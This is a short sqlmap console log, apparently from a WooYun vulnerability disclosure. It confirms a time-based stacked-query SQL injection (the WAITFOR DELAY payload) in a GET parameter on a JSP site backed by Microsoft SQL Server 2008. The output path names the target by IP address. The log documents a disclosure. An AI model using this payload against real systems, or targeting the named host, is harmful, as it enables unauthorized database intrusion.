 sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Parameter: x (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: x=1';WAITFOR DELAY '0:0:5'--
---
[22:25:18] [INFO] testing Microsoft SQL Server
[22:25:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:26:29] [INFO] confirming Microsoft SQL Server
[22:26:50] [INFO] adjusting time delay to 2 seconds due to good response times
[22:26:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:26:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 22:26:55